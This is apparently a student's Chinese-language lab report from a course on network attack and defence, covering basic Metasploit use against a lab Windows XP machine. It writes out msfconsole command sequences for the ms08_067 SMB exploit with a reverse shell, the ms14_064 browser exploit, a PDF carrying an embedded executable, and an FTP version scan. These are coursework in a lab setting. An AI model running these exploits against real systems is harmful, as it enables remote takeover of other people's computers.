Exp5 Msf基础应用 20164312 马孝涛

1.本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)唯一

2.实践内容

2.1一个主动攻击实践





在Linux上使用 msfconsole 并输入指令 use exploit/windows/smb/ms08_067_netapi ,然后输入指令 show payloads 和 show options 查看可以使用的payloads以及需要设置的参数。

输入指令:set payload generic/shell_reverse_tcp

set LHOST 192.168.49.132

set LPORT 4312

set RHOST 192.168.49.131

set target 0

tips:设置攻击机ip,攻击端口和靶机ip





2.2 一个针对浏览器的攻击

使用指令 use exploit/windows/browser/ms14_064_ole_code_execution

选择payloads set payloads windows/meterpreter/reverse_http

输入指令: set Lhost 192.168.49.132

set Lport 4312

set target 0

set uripath mxt4312



在windows xp中打开ie并输入: http://192.168.49.132:8080/mxt4312

显示回连成功:

2.3 一个针对客户端的攻击

输入指令: use exploit/windows/fileformat/adobe_pdf_embedded_exe

set payload windows/meterpreter/reverse_tcp

set filename 4312.pdf

set lhost 192.168.49.132

set lport 4312

set target 0



然后将文件发送到windows xp中,在kali中输入如下指令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.49.132

set lport 4312

2.4 成功应用任何一个辅助模块 (唯一)

ftp 版本扫描:

输入指令:

use auxiliary/scanner/ftp/ftp_version

set RHOSTS 192.168.49.132

run

3. 基础问题回答

(1)用自己的话解释什么是exploit,payload,encode?

exploit:渗透攻击,利用发现的漏洞对靶机进行攻击。

payload:攻击载荷,渗透攻击成功后在系统中运行的模块,即通过渗透攻击把攻击载荷运至靶机中。

Ecode:编码器,对代码进行异或、祛除坏字符及其他编码,保护攻击载荷不被发现。

(2)离实战还缺些什么技术或步骤?

还差的很远,尝试过的模块只是九牛一毛,如果要实战还需要很多时间去研究其他模块。

4.实践总结与体会

这次实验并不困难,但是模块太多,第一次接触有点眼花缭乱,用search寻找了很多模块来使用,有些可以用有些用不了,也在这其中学到了很多知识,而且辅助模块里面有很多都很有意思。

Exp5 Msf基础应用 20164312 马孝涛的更多相关文章

- Exp3免杀原理与实践 20164312 马孝涛

1.实验要求 1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),veil-evasion(0.5分),加壳工具(0.5分),使用shellcode编 ...

- Exp2后门原理与实践 20164312马孝涛

实验内容 使用netcat获取主机操作Shell,cron启动 (0.5分) 使用socat获取主机操作Shell, 任务计划启动 (0.5分) 使用MSF meterpreter(或其他软件)生成可 ...

- Exp4恶意代码分析 20164312 马孝涛

1.实践目标 1.1是监控你自己系统的运行状态,看有没有可疑的程序在运行. 1.2是分析一个恶意软件,就分析Exp2或Exp3中生成后门软件:分析工具尽量使用原生指令或sysinternals,sy ...

- Exp6 信息搜集与漏洞扫描 20164312 马孝涛

1.实践内容 (1)各种搜索技巧的应用 (2)DNS IP注册信息的查询 (3)基本的扫描技术:主机发现.端口扫描.OS及服务版本探测.具体服务的查点(以自己主机为目标) (4)漏洞扫描:会扫, ...

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

随机推荐

- vi/vim操作

vi/vim是unix/linux操作系统下的文本编辑器. 由于unix/linux万物届文件的特性,vi/vim可以编辑任何格式的文件. 下面是常见的知识点,仅供参考: 编辑方式:vi/vim + ...

- Python实现批量新建SecureCRT Session

最近因为工作需要,我需要在ssh的时候保存几千台网关的session,工作量相当大(也就是ssh的时候需要记住用户名和密码,然后还要再session选项中录入enable密码,相当繁琐),而且设备的用 ...

- ARP协议与ARP攻击入门

一 ARP协议 ARP协议是一个年代相当"久远"的网络协议.ARP协议制定于1982年11月,英文全称:Address Resolution Protocol,即"地址解 ...

- jQuery学习之旅 Item3 属性操作与样式操作

本节将Dom元素的操作:属性操作.样式操作.设置和获取HTML,文本和值.Css-Dom操作. 1.属性操作 <input type="text" name="us ...

- TCP的延迟ACK机制

TCP的延迟ACK机制 TCP的延迟ACK机制一说到TCP,人们就喜欢开始扯三步握手之类的,那只是其中的一个环节而已.实际上每一个数据包的正确发送都是一个类似握手的过程,可以简单的把它视为两步握手.一 ...

- Java Script中常见操作

字符串常见操作:obj.length 长度obj.trim() 移除空白obj.trimLeft()obj.trimRight)obj.charAt(n) 返回字符串中的第n个字符obj.concat ...

- IDEA 格式化代码快捷键冲突解决

转自https://blog.csdn.net/ckhmxhfhzt/article/details/72378537 大家都知道,在IDEA中格式化代码的快捷键为Ctrl+Alt+L .但是很多人发 ...

- 选择排序SelectionSort

转自https://www.cnblogs.com/shen-hua/p/5424059.html a) 原理:每一趟从待排序的记录中选出最小的元素,顺序放在已排好序的序列最后,直到全部记录排序完毕. ...

- [Noi2015]软件包管理器 BZOJ4196

分析:水题 每次安装的时候和根节点求lca的过程中区间覆盖+区间查询 每次删除的时候查询子树中安装的数量+区间覆盖 附上代码: #include <cstdio> #include < ...

- QTTabBar

出处:https://www.mokeyjay.com/archives/1811